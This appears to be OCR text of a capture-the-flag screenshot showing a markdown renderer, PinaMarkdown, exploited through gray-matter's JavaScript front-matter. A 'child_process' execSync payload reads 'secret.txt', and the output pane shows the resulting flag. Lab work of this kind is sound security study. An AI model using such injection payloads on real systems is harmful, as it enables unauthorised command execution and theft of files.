 A9
A random markdown app
NVD - CVE-2023-22491
Unsanitized JavaScript co
localhost:10001
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PinaMarkdown - A Markdown renderer that supports front-matter using react-markdown and gray-matter.
In case you don't know what Markdown is: MarkdownGuide
Your markdown here
---js
((require("child_process")).execSync("cat secret.txt"));
---
RENDER
Output
Data
b3c4FuLl_for_vuNl_0uTd4t3_c0MpOn3NtS
Content